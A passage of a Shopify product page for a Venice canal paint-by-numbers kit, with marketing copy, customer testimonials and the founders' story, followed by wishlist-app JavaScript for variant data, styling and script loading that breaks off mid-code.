loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Venice Canal Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Venice Canal Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?crop=center\u0026height=620\u0026v=1749621645\u0026width=620";
      

        SwymProductVariants[39572299808831] = {
          empi: window.SwymProductInfo.product.id,epi:39572299808831,
          dt: "Venice Canal Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/venice-canal-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?crop=center\u0026height=620\u0026v=1749621645\u0026width=620" ,
          stk:  1 ,
          pr: 4499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "30x40cm \/ 12x16\" \/ No Frame" : 39572299808831}]
        };
        SwymProductVariants[39572299776063] = {
          empi: window.SwymProductInfo.product.id,epi:39572299776063,
          dt: "Venice Canal Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/venice-canal-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?crop=center\u0026height=620\u0026v=1749621645\u0026width=620" ,
          stk:  1 ,
          pr: 5999/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "30x40cm \/ 12x16\" \/ With DIY Frame" : 39572299776063}]
        };
        SwymProductVariants[39710507171903] = {
          empi: window.SwymProductInfo.product.id,epi:39710507171903,
          dt: "Venice Canal Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/venice-canal-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?crop=center\u0026height=620\u0026v=1749621645\u0026width=620" ,
          stk:  1 ,
          pr: 4499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "40x50cm \/ 16x20\" \/ No Frame" : 39710507171903}]
        };
        SwymProductVariants[39710507204671] = {
          empi: window.SwymProductInfo.product.id,epi:39710507204671,
          dt: "Venice Canal Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/venice-canal-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?crop=center\u0026height=620\u0026v=1749621645\u0026width=620" ,
          stk:  1 ,
          pr: 6499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "40x50cm \/ 16x20\" \/ With DIY Frame" : 39710507204671}]
        };
        SwymProductVariants[39710507237439] = {
          empi: window.SwymProductInfo.product.id,epi:39710507237439,
          dt: "Venice Canal Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/venice-canal-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?crop=center\u0026height=620\u0026v=1749621645\u0026width=620" ,
          stk:  1 ,
          pr: 6499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "50x65cm \/ 20x26\" \/ No Frame" : 39710507237439}]
        };
        SwymProductVariants[39710507270207] = {
          empi: window.SwymProductInfo.product.id,epi:39710507270207,
          dt: "Venice Canal Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/venice-canal-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?crop=center\u0026height=620\u0026v=1749621645\u0026width=620" ,
          stk:  1 ,
          pr: 18999/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "50x65cm \/ 20x26\" \/ With DIY Frame" : 39710507270207}]
        };window.SwymProductInfo.currentVariant = 39572299808831;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Venice Canal Kit - Paint By Numbers", du: "https://homecraftology.com/products/venice-canal-kit-paint-by-numbers",
        ct: window.SwymProductInfo.product.type, pr: 4499/100,
        iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?crop=center\u0026height=620\u0026v=1749621645\u0026width=620" , 
        variants: [{ "30x40cm \/ 12x16\" \/ No Frame" : 39572299808831 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "IsKc1OVn5\/PoeZWG8pORix5CDB6p4el53SfK6QZ3fis=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:06:48.108Z","127490555967":"2025-11-19T04:47:31.042Z","132718723135":"2025-09-25T07:47:27.129Z","132718952511":"2025-07-21T05:30:26.959Z","126822678591":"2025-07-03T03:23:44.394Z","126085529663":"2025-08-31T23:22:51.171Z","editor":"2025-11-07T21:40:39.824Z","126896930879":"2025-05-09T11:14:47.030Z","128361660479":"2025-05-14T05:50:16.970Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
